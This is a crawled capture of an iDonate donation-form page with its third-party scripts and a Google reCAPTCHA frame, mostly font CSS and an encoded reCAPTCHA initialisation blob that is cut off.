

--- FILE ---
content_type: text/html
request_url: https://apps.idonate.com/giving-form/774bab01-0f38-481a-97ce-e0d33381fec2
body_size: 266
content:
<!doctype html><html lang="en"><head><base href="/"/><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="iDonate"/><link rel="apple-touch-icon" href="./idonate_logo192.png"/><link rel="manifest" href="./manifest.json"/><script src="https://doublethedonation.com/api/js/ddplugin.js"></script><link href="https://doublethedonation.com/api/css/ddplugin.css" rel="stylesheet"/><script src="https://cdn.plaid.com/link/v2/stable/link-initialize.js"></script><title>iDonate</title><script src="/env_vars.js"></script><script defer="defer" src="/dynamic_src.js"></script><script defer="defer" src="./static/js/main.85fbfa8d.js"></script><link href="./static/css/main.3d6f38ca.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9af315160f521151',t:'MTc2NTkzOTUwNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3x7cgbpl4grh
body_size: 48852
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="CyBQ48R1i7qiQObN17zUJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="CyBQ48R1i7qiQObN17zUJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CyBQ48R1i7qiQObN17zUJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPA1TDssKsR0RkwogpfsOpD0nDumV6wo4HwrQ5wrVYWgzCkAzCk3/[base64]/[base64]/w5plXcKNwqYfR8KEw7TDhybDqGfDgz0Nw5NkwqPDowrDm8KsS8OKwqfCpcKIw7UbCgrDkgB4wqtqwp99wq50w6pUJ8K3ExfCo8OMw4nCicKOVmhywrlNSA1Iw5XDrl/CpmY7Z8O/FFPDl0/Dk8KawqPDnRYDw6jCocKXw78RS8Khwq/DixLDnF7DuA4gwqTDlFfDg38uA8O7HsKQwr/DpS3DvBLDncKPwpkfwptfJ8O4w4IWw5MjesKawpckEMO2bE59E8OfK8O7WT9Bw4UZwpvCmcOywrRYwo7CujvDiDpSYSjCoSHDkMKbw4FiwovDmijCtj0ewqfCpcKNw6HCnRIdwrzDnmbCncKxUsK2w7nDvMKhwr/[base64]/DlWvDtiLDucKYw7diTwN5w7oIw7PDncKww61FwpzDqxolwpzCoMOqOldJwpN3w6clw7o2wq8WKsOxw51VW3A3E2LCr0YiJUcowpjCnF92MXrDnxjDlcK1HMOmcWzCm2pRJMK3wr3CkTEOw7vCqT/[base64]/cRPDskEbw5XDq8KJw5TChsOBRMO/CsOcw4ZjwqNTU0TChwQlMCUjw5bDlgUxw4nDu8KWwrsTdy9/wqDDqcKDcFrCrcKlLcKFAR/Dqkc4BzPDp8KxZF9RSsKLHlXDt8KDIMKFURzDsVVOw7TDiMOqW8OSwqbDvD7ChMO7Y2HCtmVhwqRgwpdOwq9JcMOmWVMVbnwQw640HgLCpMK1acOiwpfDpMOkwodcEwfDhEXDjwBgXRHDm8O5AMKawp8EAcKbG8K1acKgwoETCi8/Zx7CgsKpw5A7wobD